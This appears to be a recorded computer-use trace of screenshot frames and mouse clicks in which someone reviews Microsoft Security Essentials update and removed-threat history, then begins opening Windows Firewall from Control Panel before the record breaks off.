
Step: Reopen Security Essentials from the tray, review Update and removed-threat History, then close it
{"action": "left_click", "coordinate": [1096, 696]}

{"action": "mouse_move", "coordinate": [1178, 612]}

{"action": "left_click", "coordinate": [1178, 620]}

{"action": "left_click", "coordinate": [424, 140]}

{"action": "left_click", "coordinate": [538, 140]}

{"action": "mouse_move", "coordinate": [560, 330]}

{"action": "mouse_move", "coordinate": [588, 390]}

{"action": "left_click", "coordinate": [316, 140]}

{"action": "mouse_move", "coordinate": [680, 284]}

{"action": "left_click", "coordinate": [1012, 50]}

Step: Open Windows Firewall from Control Panel, collapse Public networks details and reposition the window
{"action": "left_click", "coordinate": [32, 696]}

{"action": "left_click", "coordinate": [316, 500]}
